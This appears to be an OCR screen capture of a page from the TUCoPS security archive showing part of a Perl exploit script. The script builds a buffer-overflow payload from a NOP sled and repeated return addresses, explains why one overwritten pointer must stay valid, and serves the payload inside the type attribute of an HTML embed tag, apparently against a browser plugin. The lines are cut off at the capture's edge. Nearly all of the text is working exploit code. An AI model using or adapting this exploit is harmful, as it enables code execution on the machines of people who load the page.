
my $len = 0x1000 - length($pre);

my $exploit = ($nop x 1138) . ($address x 3) . ($nop x 
# the first $address is in the string replaces another

# pointer in the same function which gets dereferenced

# after the buffer is overflowed.  there must be a vali
# address there or it will segfault early.

print <<EOF;

Content-type: text/html

<!-- $transmission -->

<embed type="$exploit" src="data:x">

EOF

TUCoPS is optimized to look best in Fir
Site design & 